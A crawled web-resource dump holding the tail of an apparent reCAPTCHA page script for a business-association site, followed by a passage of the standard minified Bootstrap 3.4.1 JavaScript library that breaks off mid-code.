uxwyw4bCrwLDu8KCwpoYDl3CrcK1acOcDMOWecK5PQZ3wowOw6/CvQvDlsOiLyvCrMKqw4rChcOtM8K4UUg2K8OFw6PDkidgRV5cw5rDlcO8HcKXEGFdL8OKwqrDpMOVw6kTw5rDksK7CgfCg01SR3AoVMO2wrIuwoXDg1TCrsKiWcOEcsOHek07wqR7aj5GB30Rwrcww7nDnMKCfsKYwpTDoHzCl8OADMOYw5F/w61bw5IkUEV+fDvDlGpnRsKUw6xhLHbCl8OmZGMbwq5VZcKVMMKubXAvw5c9ccOEw5DCpcOBUh3CgsOpMl4FwpAkDCtydsKAworDpXoibMKPw4bCosKXw7jDow/CjcK4w4TClcOvJ8O3w4LDm8OvD8Ktwq7DhcOsw5ggZ8OuwpcWw4LCvj1GwrEJw4oTwognGArCtGB0w7ELTsOCZsOdI8OWw4NMKMKvRMKDw5XClMO2ZcKGw5rCmRERUgjCplHDoyTCjsKXwrVSwqIOwr0tHcKRwo5Vw4NRPXDCk8OYwp/Ck8OuwoXDu8Onwq/[base64]/CkMO+wrg/R1LDrsKSfkt7MiPDlsKPw6lPw49/DMOXCGrDnhEgVcK7wqHDiElGY0g0w5PDiTFWwoBxw5rClzXDsmNJAcOeWkLCisKKwp0RaHzDswfCtW1TwrPDnMOJb8OFw5Ekw6/[base64]/CqSnCri5wwpoEwqE6MkgOw4TCg1/Cj3bDv8Kjw49uw7MUOMO7w7AxwrPCkcKqPEvDtsO9UMKPG8KUw4LDnMOJw6jCrznDoTMoEzvCoDw+K33Co8Oyw7IJworDicKZwqrDnC4YwqwXOnDCuz8/wrvDhz/DrW5Dwr/DtHHDgx/DgMKfw6oYD8OyasKCw7LDmsKpc2sYwofDmcOKBC1HeMKIYz/DlBwzwqzDv0B3PMObwrhtTxbDpWs0w7bDuMOWw4oxwoppwobDhcOSwpgbF2/CvjNwwrBVwoPCscKKVsOqwrvDkMKHVBRPw417EcKeDEnDu3pTLHbDrsKqCUjCrsOmw5TDth1mw6zCicObwrBFw4XCpsOXwoPCqMKyBMKpLVpXF8O3wrQvGC/CpsO7w4rCul/DjsKJw6vCgMOQFUUWS03DuDrChsOeLiLCmGPDuQjDssKSw60DwqUvw6/DlsK/w4XCiMKjfj/Dr8KSwooEGyQOw5g/IsKlasKTLsK/w5ENwq3DmsKew7ppC8O5woLCqB18wqbDgcKJB8KEwrY7K8OlecKeXMKoScORwp3Dk2rDhsO/FsKBHUbCvAHDuwsgwqFFwp3DlTbCiC3CucKZdsKuM1HCv8KiBcKfcMONKSzDmsOwwp7DmnpPR8OZOsKiw5zDvBDDjcOZwrHCsMKYYMKPw7PCvcOxw6/Dg0sTHsKGLMODPipNSsOyU3nDijjDscKUZ8KheMKxwrzCqMKpJybCtsK0wrTCiRlnw6nDt2BsV8OCYwJAwrXDljfDoMKKw5nCvMOqw44EdMOYwpvCicK7CMO6woNlwoHCgsKywqbCgMOtMionwqJEKXDDukLClCvClRTDjB3DkMKFYlMTw5rDqC/[base64]/w6IpZMK6NRXCksOVDxbCsMKQw77Cq2vCgMKjKEpzSMOzw6TDizEIw43ChsObVsOAw7JaBsK0fW/CvsOwwobChjrChR5uw4IpR30NwrzCmxw5w7dWw7PDucKDw4/CqMOtIlM4wpZPwpN5BcK9RF7Cgi/CpgBCw5fCnsKpCsOsQC9OwotlwpDCvRk1SwAeCTFKwpbCr8KxIcOewr7CgsOfKFp/cG1fFCTDsw7DgsOZR3TCisO7NcKNSMOiw6Vew7QIwq/[base64]/Dg21UCcOLd8KnwrtGw5DDucOCw6TCn8Kkw6fCk8KfNXfCiCBwecKVOVJ6ScO+FsKwwqrDosOSdQXCkE3Dmx7CtgxNw49vw7wbBcOmwqzDqXwvBkFow6EzJC1nwrLCnwVHw4klwp9VwodpJcOuRXx1wrfDpELCn8OywpXCrsOBwq9/fDPCqHdiw6fCp8Oww4sNwrIAwpLDj0TDh0zDnsOLWMKlwq4uYRYqSMOkZsKxYS5yW25ZYcKTKcOhS8OVw61YCQ5/wqvCrMODc8OmG8OEwrbCgcK5w47CkkvCjG5FVsOkAsKEPsOgKsOGBMKHw5Rmwr1Kw4vDucOqYRNPfsK6w5zCuX7DumtwOcK0PAYCBkvDpGECBmDDlTrCvMOVw5fCigFHwovCvGMgQ1RzU8OywoIWw75aw6B5NmjCr1AEwpJcYUDCpRbDkBDDqcOvwobDhy9sXsOBwo/DjMOkNV8LD2Vvwo4cQ8OVwqrCunAkwqNqRwg0w7sIw4DChmEZbDF0w7dBc8KsJcKGwp3DhcKhw7h/wr7Crg/Do8Klw4saL8Osw7Z3w6NWGVJMw7kpb8K2EBXDtsOnNcOLfcK4KMO7OcO3TibCoMOmHMOxw7k/Hh8Dwr3Co2jDjgjDkMOIPBvDu2YvwrlAMcK3wooGw45FZ8O2O8Kx\x22],null,[\x22conf\x22,null,\x226LfI_T8rAAAAAMkWHrLP_GfSf3tLy9tKa839wcWa\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,789],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://business.adabusinessassociation.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ksf6jQf7mTjhzaIO/+iUPzLS3Mat5mQFJREKiKMzYxg\\u003d\x22,1,0,null,1,1769686707507,0,0,[236,181],null,[42],\x22RC-hpVy2pnAp_smOg\x22,null,null,null,null,null,\x220dAFcWeA632Ygq7Kqyr-F_BrsHHzVSUax-D-jBNC8TT6wdng-jT2XPnp27i1PCXAXlqv9ZS5rft0ZvBxbHZ4P3H82UXPnj1P5ovw\x22,1769769507383]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://adabusinessassociation.com/wp-content/themes/bb-theme/js/bootstrap.min.js?ver=1.7.19.1
body_size: 16860
content:
/*!
 * Bootstrap v3.4.1 (https://getbootstrap.com/)
 * Copyright 2011-2019 Twitter, Inc.
 * Licensed under the MIT license
 */
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");!function(t){"use strict";var e=jQuery.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1==e[0]&&9==e[1]&&e[2]<1||3<e[0])throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4")}(),function(n){"use strict";n.fn.emulateTransitionEnd=function(t){var e=!1,i=this;n(this).one("bsTransitionEnd",function(){e=!0});return setTimeout(function(){e||n(i).trigger(n.support.transition.end)},t),this},n(function(){n.support.transition=function o(){var t=document.createElement("bootstrap"),e={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var i in e)if(t.style[i]!==undefined)return{end:e[i]};return!1}(),n.support.transition&&(n.event.special.bsTransitionEnd={bindType:n.support.transition.end,delegateType:n.support.transition.end,handle:function(t){if(n(t.target).is(this))return t.handleObj.handler.apply(this,arguments)}})})}(jQuery),function(s){"use strict";var e='[data-dismiss="alert"]',a=function(t){s(t).on("click",e,this.close)};a.VERSION="3.4.1",a.TRANSITION_DURATION=150,a.prototype.close=function(t){var e=s(this),i=e.attr("data-target");i||(i=(i=e.attr("href"))&&i.replace(/.*(?=#[^\s]*$)/,"")),i="#"===i?[]:i;var o=s(document).find(i);function n(){o.detach().trigger("closed.bs.alert").remove()}t&&t.preventDefault(),o.length||(o=e.closest(".alert")),o.trigger(t=s.Event("close.bs.alert")),t.isDefaultPrevented()||(o.removeClass("in"),s.support.transition&&o.hasClass("fade")?o.one("bsTransitionEnd",n).emulateTransitionEnd(a.TRANSITION_DURATION):n())};var t=s.fn.alert;s.fn.alert=function o(i){return this.each(function(){var t=s(this),e=t.data("bs.alert");e||t.data("bs.alert",e=new a(this)),"string"==typeof i&&e[i].call(t)})},s.fn.alert.Constructor=a,s.fn.alert.noConflict=function(){return s.fn.alert=t,this},s(document).on("click.bs.alert.data-api",e,a.prototype.close)}(jQuery),function(s){"use strict";var n=function(t,e){this.$element=s(t),this.options=s.extend({},n.DEFAULTS,e),this.isLoading=!1};function i(o){return this.each(function(){var t=s(this),e=t.data("bs.button"),i="object"==typeof o&&o;e||t.data("bs.button",e=new n(this,i)),"toggle"==o?e.toggle():o&&e.setState(o)})}n.VERSION="3.4.1",n.DEFAULTS={loadingText:"loading..."},n.prototype.setState=function(t){var e="disabled",i=this.$element,o=i.is("input")?"val":"html",n=i.data();t+="Text",null==n.resetText&&i.data("resetText",i[o]()),setTimeout(s.proxy(function(){i[o](null==n[t]?this.options[t]:n[t]),"loadingText"==t?(this.isLoading=!0,i.addClass(e).attr(e,e).prop(e,!0)):this.isLoading&&(this.isLoading=!1,i.removeClass(e).removeAttr(e).prop(e,!1))},this),0)},n.prototype.toggle=function(){var t=!0,e=this.$element.closest('[data-toggle="buttons"]');if(e.length){var i=this.$element.find("input");"radio"==i.prop("type")?(i.prop("checked")&&(t=!1),e.find(".active").removeClass("active"),this.$element.addClass("active")):"checkbox"==i.prop("type")&&(i.prop("checked")!==this.$element.hasClass("active")&&(t=!1),this.$element.toggleClass("active")),i.prop("checked",this.$element.hasClass("active")),t&&i.trigger("change")}else this.$element.attr("aria-pressed",!this.$element.hasClass("active")),this.$element.toggleClass("active")};var t=s.fn.button;s.fn.button=i,s.fn.button.Constructor=n,s.fn.button.noConflict=function(){return s.fn.button=t,this},s(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(t){var e=s(t.target).closest(".btn");i.call(e,"toggle"),s(t.target).is('input[type="radio"], input[type="checkbox"]')||(t.preventDefault(),e.is("input,button")?e.trigger("focus"):e.find("input:visible,button:visible").first().trigger("focus"))}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(t){s(t.target).closest(".btn").toggleClass("focus",/^focus(in)?$/.test(t.type))})}(jQuery),function(p){"use strict";var c=function(t,e){this.$element=p(t),this.$indicators=this.$element.find(".carousel-indicators"),this.options=e,this.paused=null,this.sliding=null,this.interval=null,this.$active=null,this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",p.proxy(this.keydown,this)),"hover"==this.options.pause&&!("ontouchstart"in document.documentElement)&&this.$element.on("mouseenter.bs.carousel",p.proxy(this.pause,this)).on("mouseleave.bs.carousel",p.proxy(this.cycle,this))};function r(n){return this.each(function(){var t=p(this),e=t.data("bs.carousel"),i=p.extend({},c.DEFAULTS,t.data(),"object"==typeof n&&n),o="string"==typeof n?n:i.slide;e||t.data("bs.carousel",e=new c(this,i)),"number"==typeof n?e.to(n):o?e[o]():i.interval&&e.pause().cycle()})}c.VERSION="3.4.1",c.TRANSITION_DURATION=600,c.DEFAULTS={interval:5e3,pause:"hover",wrap:!0,keyboard:!0},c.prototype.keydown=function(t){if(!/input|textarea/i.test(t.target.tagName)){switch(t.which){case 37:this.prev();break;case 39:this.next();break;default:return}t.preventDefault()}},c.prototype.cycle=function(t){return t||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(p.proxy(this.next,this),this.options.interval)),this},c.prototype.getItemIndex=function(t){return this.$items=t.parent().children(".item"),this.$items.index(t||this.$active)},c.prototype.getItemForDirection=function(t,e){var i=this.getItemIndex(e);if(("prev"==t&&0===i||"next"==t&&i==this.$items.length-1)&&!this.options.wrap)return e;var o=(i+("prev"==t?-1:1))%this.$items.length;return this.$items.eq(o)},c.prototype.to=function(t){var e=this,i=this.getItemIndex(this.$active=this.$element.find(".item.active"));if(!(t>this.$items.length-1||t<0))return this.sliding?this.$element.one("slid.bs.carousel",function(){e.to(t)}):i==t?this.pause().cycle():this.slide(i<t?"next":"prev",this.$items.eq(t))},c.prototype.pause=function(t){return t||(this.paused=!0),this.$element.find(".next, .prev").length&&p.support.transition&&(this.$element.trigger(p.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},c.prototype.next=function(){if(!this.sliding)return this.slide("next")},c.prototype.prev=function(){if(!this.sliding)return this.slide("prev")},c.prototype.slide=function(t,e){var i=this.$element.find(".item.active"),o=e||this.getItemForDirection(t,i),n=this.interval,s="next"==t?"left":"right",a=this;if(o.hasClass("active"))return this.sliding=!1;var r=o[0],l=p.Event("slide.bs.carousel",{relatedTarget:r,direction:s});if(this.$element.trigger(l),!l.isDefaultPrevented()){if(this.sliding=!0,n&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var h=p(this.$indicators.children()[this.getItemIndex(o)]);h&&h.addClass("active")}var d=p.Event("slid.bs.carousel",{relatedTarget:r,direction:s});return p.support.transition&&this.$element.hasClass("slide")?(o.addClass(t),"object"==typeof o&&o.length&&o[0].offsetWidth,i.addClass(s),o.addClass(s),i.one("bsTransitionEnd",function(){o.removeClass([t,s].join(" ")).addClass("active"),i.removeClass(["active",s].join(" ")),a.sliding=!1,setTimeout(function(){a.$element.trigger(d)},0)}).emulateTransitionEnd(c.TRANSITION_DURATION)):(i.removeClass("active"),o.addClass("active"),this.sliding=!1,this.$element.trigger(d)),n&&this.cycle(),this}};var t=p.fn.carousel;p.fn.carousel=r,p.fn.carousel.Constructor=c,p.fn.carousel.noConflict=function(){return p.fn.carousel=t,this};var e=function(t){var e=p(this),i=e.attr("href");i&&(i=i.replace(/.*(?=#[^\s]+$)/,""));var o=e.attr("data-target")||i,n=p(document).find(o);if(n.hasClass("carousel")){var s=p.extend({},n.data(),e.data()),a=e.attr("data-slide-to");a&&(s.interval=!1),r.call(n,s),a&&n.data("bs.carousel").to(a),t.preventDefault()}};p(document).on("click.bs.carousel.data-api","[data-slide]",e).on("click.bs.carousel.data-api","[data-slide-to]",e),p(window).on("load",function(){p('[data-ride="carousel"]').each(function(){var t=p(this);r.call(t,t.data())})})}(jQuery),function(a){"use strict";var r=function(t,e){this.$element=a(t),this.options=a.extend({},r.DEFAULTS,e),this.$trigger=a('[data-toggle="collapse"][href="#'+t.id+'"],[data-toggle="collapse"][data-target="#'+t.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};function n(t){var e,i=t.attr("data-target")||(e=t.attr("href"))&&e.replace(/.*(?=#[^\s]+$)/,"");return a(document).find(i)}function l(o){return this.each(function(){var t=a(this),e=t.data("bs.collapse"),i=a.extend({},r.DEFAULTS,t.data(),"object"==typeof o&&o);!e&&i.toggle&&/show|hide/.test(o)&&(i.toggle=!1),e||t.data("bs.collapse",e=new r(this,i)),"string"==typeof o&&e[o]()})}r.VERSION="3.4.1",r.TRANSITION_DURATION=350,r.DEFAULTS={toggle:!0},r.prototype.dimension=function(){return this.$element.hasClass("width")?"width":"height"},r.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var t,e=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(e&&e.length&&(t=e.data("bs.collapse"))&&t.transitioning)){var i=a.Event("show.bs.collapse");if(this.$element.trigger(i),!i.isDefaultPrevented()){e&&e.length&&(l.call(e,"hide"),t||e.data("bs.collapse",null));var o=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[o](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var n=function(){this.$element.removeClass("collapsing").addClass("collapse in")[o](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!a.support.transition)return n.call(this);var s=a.camelCase(["scroll",o].join("-"));this.$element.one("bsTransitionEnd",a.proxy(n,this)).emulateTransitionEnd(r.TRANSITION_DURATION)[o](this.$element[0][s])}}}},r.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var t=a.Event("hide.bs.collapse");if(this.$element.trigger(t),!t.isDefaultPrevented()){var e=this.dimension();this.$element[e](this.$element[e]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var i=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};if(!a.support.transition)return i.call(this);this.$element[e](0).one("bsTransitionEnd",a.proxy(i,this)).emulateTransitionEnd(r.TRANSITION_DURATION)}}},r.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},r.prototype.getParent=function(){return a(document).find(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(a.proxy(function(t,e){var i=a(e);this.addAriaAndCollapsedClass(n(i),i)},this)).end()},r.prototype.addAriaAndCollapsedClass=function(t,e){var i=t.hasClass("in");t.attr("aria-expanded",i),e.toggleClass("collapsed",!i).attr("aria-expanded",i)};var t=a.fn.collapse;a.fn.collapse=l,a.fn.collapse.Constructor=r,a.fn.collapse.noConflict=function(){return a.fn.collapse=t,this},a(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(t){var e=a(this);e.attr("data-target")||t.preventDefault();var i=n(e),o=i.data("bs.collapse")?"toggle":e.data();l.call(i,o)})}(jQuery),function(a){"use strict";var r='[data-toggle="dropdown"]',o=function(t){a(t).on("click.bs.dropdown",this.toggle)};function l(t){var e=t.attr("data-target");e||(e=(e=t.attr("href"))&&/#[A-Za-z]/.test(e)&&e.replace(/.*(?=#[^\s]*$)/,""));var i="#"!==e?a(document).find(e):null;return i&&i.length?i:t.parent()}function s(o){o&&3===o.which||(a(".dropdown-backdrop").remove(),a(r).each(function(){var t=a(this),e=l(t),i={relatedTarget:this};e.hasClass("open")&&(o&&"click"==o.type&&/input|textarea/i.test(o.target.tagName)&&a.contains(e[0],o.target)||(e.trigger(o=a.Event("hide.bs.dropdown",i)),o.isDefaultPrevented()||(t.attr("aria-expanded","false"),e.removeClass("open").trigger(a.Event("hidden.bs.dropdown",i)))))}))}o.VERSION="3.4.1",o.prototype.toggle=function(t){var e=a(this);if(!e.is(".disabled, :disabled")){var i=l(e),o=i.hasClass("open");if(s(),!o){"ontouchstart"in document.documentElement&&!i.closest(".navbar-nav").length&&a(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(a(this)).on("click",s);var n={relatedTarget:this};if(i.trigger(t=a.Event("show.bs.dropdown",n)),t.isDefaultPrevented())return;e.trigger("focus").attr("aria-expanded","true"),i.toggleClass("open").trigger(a.Event("shown.bs.dropdown",n))}return!1}},o.prototype.keydown=function(t){if(/(38|40|27|32)/.test(t.which)&&!/input|textarea/i.test(t.target.tagName)){var e=a(this);if(t.preventDefault(),t.stopPropagation(),!e.is(".disabled, :disabled")){var i=l(e),o=i.hasClass("open");if(!o&&27!=t.which||o&&27==t.which)return 27==t.which&&i.find(r).trigger("focus"),e.trigger("click");var n=i.find(".dropdown-menu li:not(.disabled):visible a");if(n.length){var s=n.index(t.target);38==t.which&&0<s&&s--,40==t.which&&s<n.length-1&&s++,~s||(s=0),n.eq(s).trigger("focus")}}}};var t=a.fn.dropdown;a.fn.dropdown=function e(i){return this.each(function(){var t=a(this),e=t.data("bs.dropdown");e||t.data("bs.dropdown",e=new o(this)),"string"==typeof i&&e[i].call(t)})},a.fn.dropdown.Constructor=o,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=t,this},a(document).on("click.bs.dropdown.data-api",s).on("click.bs.dropdown.data-api",".dropdown form",function(t){t.stopPropagation()}).on("click.bs.dropdown.data-api",r,o.prototype.toggle).on("keydown.bs.dropdown.data-api",r,o.prototype.keydown).on("keydown.bs.dropdown.data-api",".dropdown-menu",o.prototype.keydown)}(jQuery),function(a){"use strict";var s=function(t,e){this.options=e,this.$body=a(document.body),this.$element=a(t),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.fixedContent=".navbar-fixed-top, .navbar-fixed-bottom",this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,a.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};function r(o,n){return this.each(function(){var t=a(this),e=t.data("bs.modal"),i=a.extend({},s.DEFAULTS,t.data(),"object"==typeof o&&o);e||t.data("bs.modal",e=new s(this,i)),"string"==typeof o?e[o](n):i.show&&e.show(n)})}s.VERSION="3.4.1",s.TRANSITION_DURATION=300,s.BACKDROP_TRANSITION_DURATION=150,s.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},s.prototype.toggle=function(t){return this.isShown?this.hide():this.show(t)},s.prototype.show=function(i){var o=this,t=a.Event("show.bs.modal",{relatedTarget:i});this.$element.trigger(t),this.isShown||t.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',a.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){o.$element.one("mouseup.dismiss.bs.modal",function(t){a(t.target).is(o.$element)&&(o.ignoreBackdropClick=!0)})}),this.backdrop(function(){var t=a.support.transition&&o.$element.hasClass("fade");o.$element.parent().length||o.$element.appendTo(o.$body),o.$element.show().scrollTop(0),o.adjustDialog(),t&&o.$element[0].offsetWidth,o.$element.addClass("in"),o.enforceFocus();var e=a.Event("shown.bs.modal",{relatedTarget:i});t?o.$dialog.one("bsTransitionEnd",function(){o.$element.trigger("focus").trigger(e)}).emulateTransitionEnd(s.TRANSITION_DURATION):o.$element.trigger("focus").trigger(e)}))},s.prototype.hide=function(t){t&&t.preventDefault(),t=a.Event("hide.bs.modal"),this.$element.trigger(t),this.isShown&&!t.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),a(document).off("focusin.bs.modal"),this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),a.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",a.proxy(this.hideModal,this)).emulateTransitionEnd(s.TRANSITION_DURATION):this.hideModal())},s.prototype.enforceFocus=function(){a(document).off("focusin.bs.modal").on("focusin.bs.modal",a.proxy(function(t){document===t.target||this.$element[0]===t.target||this.$element.has(t.target).length||this.$element.trigger("focus")},this))},s.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",a.proxy(function(t){27==t.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},s.prototype.resize=function(){this.isShown?a(window).on("resize.bs.modal",a.proxy(this.handleUpdate,this)):a(window).off("resize.bs.modal")},s.prototype.hideModal=function(){var t=this;this.$element.hide(),this.backdrop(function(){t.$body.removeClass("modal-open"),t.resetAdjustments(),t.resetScrollbar(),t.$element.trigger("hidden.bs.modal")})},s.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},s.prototype.backdrop=function(t){var e=this,i=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var o=a.support.transition&&i;if(this.$backdrop=a(document.createElement("div")).addClass("modal-backdrop "+i).appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",a.proxy(function(t){this.ignoreBackdropClick?this.ignoreBackdropClick=!1:t.target===t.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide())},this)),o&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!t)return;o?this.$backdrop.one("bsTransitionEnd",t).emulateTransitionEnd(s.BACKDROP_TRANSITION_DURATION):t()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var n=function(){e.removeBackdrop(),t&&t()};a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",n).emulateTransitionEnd(s.BACKDROP_TRANSITION_DURATION):n()}else t&&t()},s.prototype.handleUpdate=function(){this.adjustDialog()},s.prototype.adjustDialog=function(){var t=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&t?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!t?this.scrollbarWidth:""})},s.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},s.prototype.checkScrollbar=function(){var t=window.innerWidth;if(!t){var e=document.documentElement.getBoundingClientRect();t=e.right-Math.abs(e.left)}this.bodyIsOverflowing=document.body.clientWidth<t,this.scrollbarWidth=this.measureScrollbar()},s.prototype.setScrollbar=function(){var t=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"";var n=this.scrollbarWidth;this.bodyIsOverflowing&&(this.$body.css("padding-right",t+n),a(this.fixedContent).each(function(t,e){var i=e.style.paddingRight,o=a(e).css("padding-right");a(e).data("padding-right",i).css("padding-right",parseFloat(o)+n+"px")}))},s.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad),a(this.fixedContent).each(function(t,e){var i=a(e).data("padding-right");a(e).removeData("padding-right"),e.style.paddingRight=i||""})},s.prototype.measureScrollbar=function(){var t=document.createElement("div");t.className="modal-scrollbar-measure",this.$body.append(t);var e=t.offsetWidth-t.clientWidth;return this.$body[0].removeChild(t),e};var t=a.fn.modal;a.fn.modal=r,a.fn.modal.Constructor=s,a.fn.modal.noConflict=function(){return a.fn.modal=t,this},a(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(t){var e=a(this),i=e.attr("href"),o=e.attr("data-target")||i&&i.replace(/.*(?=#[^\s]+$)/,""),n=a(document).find(o),s=n.data("bs.modal")?"toggle":a.extend({remote:!/#/.test(i)&&i},n.data(),e.data());e.is("a")&&t.preventDefault(),n.one("show.bs.modal",function(t){t.isDefaultPrevented()||n.one("hidden.bs.modal",function(){e.is(":visible")&&e.trigger("focus")})}),r.call(n,s,this)})}(jQuery),function(g){"use strict";var o=["sanitize","whiteList","sanitizeFn"],a=["background","cite","href","itemtype","longdesc","poster","src","xlink:href"],t={"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},r=/^(?:(?:https?|mailto|ftp|tel|file):|[^&:/?#]*(?:[/?#]|$))/gi,l=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[a-z0-9+/]+=*$/i;function u(t,e){var i=t.nodeName.toLowerCase();if(-1!==g.inArray(i,e))return-1===g.inArray(i,a)||Boolean(t.nodeValue.match(r)||t.nodeValue.match(l));for(var o=g(e).filter(function(t,e){return e instanceof RegExp}),n=0,s=o.length;n<s;n++)if(i.match(o[n]))return!0;return!1}function n(t,e,i){if(0===t.length)return t;if(i&&"function"==typeof i)return i(t);if(!document.implementation||!document.implementation.createHTMLDocument)return t;var o=document.implementation.createHTMLDocument("sanitization");o.body.innerHTML=t;for(var n=g.map(e,function(t,e){return e}),s=g(o.body).find("*"),a=0,r=s.length;a<r;a++){var l=s[a],h=l.nodeName.toLowerCase();if(-1!==g.inArray(h,n))for(var d=g.map(l.attributes,function(t){return t}),p=[].concat(e["*"]||[],e[h]||[]),c=0,f=d.length;c<f;c++)u(d[c],p)||l.removeAttribute(d[c].nodeName);else l.parentNode.removeChild(l)}return o.body.innerHTML}var m=function(t,e){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",t,e)};m.VERSION="3.4.1",m.TRANSITION_DURATION=150,m.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0},sanitize:!0,sanitizeFn:null,whiteList:t},m.prototype.init=function(t,e,i){if(this.enabled=!0,this.type=t,this.$element=g(e),this.options=this.getOptions(i),this.$viewport=this.options.viewport&&g(document).find(g.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var o=this.options.trigger.split(" "),n=o.length;n--;){var s=o[n];if("click"==s)this.$element.on("click."+this.type,this.options.selector,g.proxy(this.toggle,this));else if("manual"!=s){var a="hover"==s?"mouseenter":"focusin",r="hover"==s?"mouseleave":"focusout";this.$element.on(a+"."+this.type,this.options.selector,g.proxy(this.enter,this)),this.$element.on(r+"."+this.type,this.options.selector,g.proxy(this.leave,this))}}this.options.selector?this._options=g.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},m.prototype.getDefaults=function(){return m.DEFAULTS},m.prototype.getOptions=function(t){var e=this.$element.data();for(var i in e)e.hasOwnProperty(i)&&-1!==g.inArray(i,o)&&delete e[i];return(t=g.extend({},this.getDefaults(),e,t)).delay&&"number"==typeof t.delay&&(t.delay={show:t.delay,hide:t.delay}),t.sanitize&&(t.template=n(t.template,t.whiteList,t.sanitizeFn)),t},m.prototype.getDelegateOptions=function(){var i={},o=this.getDefaults();return this._options&&g.each(this._options,function(t,e){o[t]!=e&&(i[t]=e)}),i},m.prototype.enter=function(t){var e=t instanceof this.constructor?t:g(t.currentTarget).data("bs."+this.type);if(e||(e=new this.constructor(t.currentTarget,this.getDelegateOptions()),g(t.currentTarget).data("bs."+this.type,e)),t instanceof 